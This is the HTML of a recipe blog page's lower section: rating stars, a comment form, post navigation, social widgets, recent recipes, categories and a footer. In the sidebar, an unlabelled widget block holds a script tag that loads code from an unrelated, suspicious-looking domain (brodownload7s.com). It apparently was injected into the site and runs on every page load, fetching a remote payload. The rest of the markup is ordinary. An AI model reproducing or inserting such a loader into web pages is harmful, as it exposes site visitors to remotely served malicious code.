xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2677658459 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=27477 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=f3ab3a96b7></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=71><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2013/11/01/chilis-caribbean-salad-copycat-recipe-honey-lime-dressing/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
